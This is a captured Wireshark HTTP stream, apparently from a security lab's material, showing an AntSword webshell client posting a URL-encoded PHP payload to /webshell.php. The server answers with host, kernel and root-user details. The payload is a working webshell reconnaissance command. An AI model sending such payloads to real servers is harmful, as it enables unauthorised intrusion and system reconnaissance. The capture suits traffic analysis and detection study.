 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · wireshark_35074CFB-6818-49F3-8B69-740436FB4787_20190501131000_a13952
POST /webshell.php HTTP/1.1
Host: 192.168.248.140:8888
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 839
Connection: close
meetsec=%40ini_set%28%22display_errors%22%2C%20%220%22%29%3B%40set_time_limit%280%29%3Bheader%28%27HTTP%2F1.1%20200%20OK
%27%29%3Becho%20%22-%3E%7C%22%3B%24D%3Ddirname%28%24_SERVER%5B%22SCRIPT_FILENAME%22%5D%29%3Bif%28%24D%3D%3D%22%22%29%24D
%3Ddirname%28%24_SERVER%5B%22PATH_TRANSLATED%22%5D%29%3B%24R%3D%22%7B%24D%7D%09%22%3Bif%28substr%28%24D%2C0%2C1%29%21%3D
%22%2F%22%29%7Bforeach%28range%28%22C%22%2C%22Z%22%29as%20%24L%29if%28is_dir%28%22%7B%24L%7D%3A%22%29%29%24R.%3D%22%7B%24L
%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D%28function_exists%28%22posix_getegid%22%29%29%3F
%40posix_getpwuid%28%40posix_geteuid%28%29%29%3A%22%22%3B%24s%3D%28%24u%29%3F%24u%5B%22name%22%5D%3A%40get_current_user
%28%29%3B%24R.%3Dphp_uname%28%29%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3Becho%20%22%7C%3C-%22%3Bdie%28%29%3BHTTP/
1.1 200 OK
Host: 192.168.248.140:8888
Date: Wed, 01 May 2019 13:11:08 +0800
Connection: close
X-Powered-By: PHP/7.3.2-3
Content-type: text/html; charset=UTF-8
->|/root/disablefunc / Linux YouXiu 4.19.0-kali3-amd64 #1 SMP Debian 4.19.20-1kali1 (2019-02-14) x86_64
root|<-
青藤实验室